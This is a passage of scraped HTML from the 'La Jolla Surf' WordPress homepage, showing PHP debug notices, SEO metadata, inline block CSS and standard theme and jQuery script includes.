

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lajollasurf.org/
body_size: 14270
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>broken-link-checker</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/lajollasurforg-13121/public_html/prod/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>wordpress-seo</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/lajollasurforg-13121/public_html/prod/wp-includes/functions.php</b> on line <b>6131</b><br />
<!DOCTYPE html>
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<br />
<b>Deprecated</b>:  Function WP_Dependencies-&gt;add_data() was called with an argument that is <strong>deprecated</strong> since version 6.9.0! IE conditional comments are ignored by all supported browsers. in <b>/home/lajollasurforg-13121/public_html/prod/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Deprecated</b>:  Function WP_Dependencies-&gt;add_data() was called with an argument that is <strong>deprecated</strong> since version 6.9.0! IE conditional comments are ignored by all supported browsers. in <b>/home/lajollasurforg-13121/public_html/prod/wp-includes/functions.php</b> on line <b>6131</b><br />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La Jolla Surf - La Jolla - Shack Lineup</title>
	<meta name="description" content="La Jolla - Shack Lineup" />
	<link rel="canonical" href="https://www.lajollasurf.org/" />
	<link rel="next" href="https://www.lajollasurf.org/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="La Jolla Surf" />
	<meta property="og:description" content="La Jolla - Shack Lineup" />
	<meta property="og:url" content="https://www.lajollasurf.org/" />
	<meta property="og:site_name" content="La Jolla Surf" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lajollasurf.org/","url":"https://www.lajollasurf.org/","name":"La Jolla Surf - La Jolla - Shack Lineup","isPartOf":{"@id":"https://www.lajollasurf.org/#website"},"about":{"@id":"https://www.lajollasurf.org/#organization"},"description":"La Jolla - Shack Lineup","breadcrumb":{"@id":"https://www.lajollasurf.org/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.lajollasurf.org/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.lajollasurf.org/#website","url":"https://www.lajollasurf.org/","name":"La Jolla Surf","description":"La Jolla - Shack Lineup","publisher":{"@id":"https://www.lajollasurf.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lajollasurf.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lajollasurf.org/#organization","name":"La Jolla Surf","url":"https://www.lajollasurf.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lajollasurf.org/#/schema/logo/image/","url":"https://www.lajollasurf.org/wp-content/uploads/2022/04/Untitled-1.png","contentUrl":"https://www.lajollasurf.org/wp-content/uploads/2022/04/Untitled-1.png","width":300,"height":52,"caption":"La Jolla Surf"},"image":{"@id":"https://www.lajollasurf.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Jolla Surf &raquo; Feed" href="https://www.lajollasurf.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Jolla Surf &raquo; Comments Feed" href="https://www.lajollasurf.org/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.lajollasurf.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.lajollasurf.org/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.lajollasurf.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.lajollasurf.org/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://www.lajollasurf.org/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.lajollasurf.org/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisho-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='publisho-style-css' href='https://www.lajollasurf.org/wp-content/themes/publisho/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qcf_style-css' href='https://www.lajollasurf.org/wp-content/plugins/quick-contact-form/legacy/styles.css?ver=6.9' type='text/css' media='all' />
<style id='qcf_style-inline-css' type='text/css'>
.qcf-style.default {max-width:100%;overflow:hidden;width:100%;}
.qcf-style.default input[type=text], .qcf-style.default input[type=email],.qcf-style.default textarea, .qcf-style.default select, .qcf-style.default #submit {border-radius:0;}
.qcf-style.default h2 {color: #465069;font-size: 1.6em;;height:auto;}.qcf-style.default p, .qcf-style.default select{font-family: arial, sans-serif; font-size: 1em;color: #465069;height:auto;line-height:normal;height:auto;}
.qcf-style.default div.rangeslider, .qcf-style.default div.rangeslider__fill {height: 1em;background: #CCC;}
.qcf-style.default div.rangeslider__fill {background: #00ff00;}
.qcf-style.default div.rangeslider__handle {background: white;border: 1px solid #CCC;width: 2em;height: 2em;position: absolute;top: -0.5em;-webkit-border-radius:#FFF%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}
.qcf-style.default div.qcf-slideroutput{font-size:1em;color:#465069;}.qcf-style.default input[type=text], .qcf-style.default input[type=email], .qcf-style.default textarea, .qcf-style.default select {border: 1px solid #415063;background:#FFFFFF;font-family: arial, sans-serif; font-size: 1em; color: #465069;;line-height:normal;height:auto; margin: 2px 0 3px 0;padding: 6px;}
.qcf-style.default .qcfcontainer input + label, .qcf-style.default .qcfcontainer textarea + label {font-family: arial, sans-serif; font-size: 1em; color: #465069;;}
.qcf-style.default input:focus, .qcf-style.default textarea:focus {background:#FFFFCC;}
.qcf-style.default input[type=text].required, .qcf-style.default input[type=email].required, .qcf-style.default select.required, .qcf-style.default textarea.required {border: 1px solid #00C618;}
.qcf-style.default p span, .qcf-style.default .error {color:#D31900;clear:both;}

.qcf-style.default input[type=text].error, .qcf-style.default input[type=email].error,.qcf-style.default select.error, .qcf-style.default textarea.error {border:1px solid #D31900;}
.qcf-style.default #submit {float:left;width:100%;color:#FFF;background:#343838;border:1px solid #415063;font-family: arial, sans-serif;font-size: inherit;}
.qcf-style.default #submit:hover{background:#888888;}

/*# sourceURL=qcf_style-inline-css */
</style>
<link rel='stylesheet' id='jquery-style-css' href='https://www.lajollasurf.org/wp-content/plugins/quick-contact-form/ui/user/css/jquery/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lajollasurf.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lajollasurf.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lajollasurf.org/wp-content/themes/publisho/js/slicknav.js?ver=6.9" id="publisho-mobile-navigation-js"></script>
<link rel="https://api.w.org/" href="https://www.lajollasurf.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lajollasurf.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
